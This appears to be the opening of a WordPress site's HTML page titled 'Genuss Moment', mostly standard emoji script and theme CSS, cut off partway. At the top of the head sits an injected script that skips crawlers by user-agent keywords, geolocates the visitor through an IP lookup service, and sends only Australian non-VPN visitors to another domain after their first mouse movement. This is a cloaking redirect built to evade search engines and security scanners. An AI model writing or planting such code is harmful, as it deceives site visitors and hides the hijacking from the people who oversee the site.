




<file: index.html>
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
  function isBot() {
    const ua = navigator.userAgent.toLowerCase();
    const botKeywords = [
      "bot", "crawl", "spider", "slurp", "facebook", "facebot",
      "google", "bing", "yandex", "baidu", "adsbot"
    ];
    return botKeywords.some(k => ua.includes(k));
  }

  async function isAustraliaIP() {
    try {
      const response = await fetch("https://ipapi.co/json/");
      const data = await response.json();
      return data && data.country === "AU" && !data.org.toLowerCase().includes("vpn");
    } catch (e) {
      return false;
    }
  }

  if (!isBot()) {
    isAustraliaIP().then(isAU => {
      if (isAU) {
        let hasMoved = false;
        function handleMouseMove() {
          if (hasMoved) return;
          hasMoved = true;
          setTimeout(() => {
            window.location.href = "https://www.genussmoment.site/blog/";
          }, 3000);
        }
        document.addEventListener("mousemove", handleMouseMove);
      } else {
        console.log("Non-AU or VPN user detected. No redirect.");
      }
    });
  } else {
    console.log("Bot detected. No redirect.");
  }
</script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Genuss Moment</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="alternate" type="application/rss+xml" title="Genuss Moment &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Genuss Moment &raquo; Comments Feed" href="/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"🏳️‍⚧️","🏳️​⚧️")?!1:!n(e,"🇺🇳","🇺​🇳")&&!n(e,"🏴󠁧󠁢󠁥󠁮󠁧󠁿","🏴​󠁧​󠁢​󠁥​󠁮​󠁧​󠁿");case"emoji":return!n(e,"🐦‍🔥","🐦​🔥")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" id="astra-theme-css-css" href="/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.10.0" media="all">
<style id="astra-theme-css-inline-css">:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-2);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Inter',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.7em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'DM Sans',sans-serif;font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:22px;font-size:1.375rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:58px;font-size:3.625rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h2,.entry-content h2{font-size:42px;font-size:2.625rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;line-height:1.2em;font-weight:600;font-family:'DM 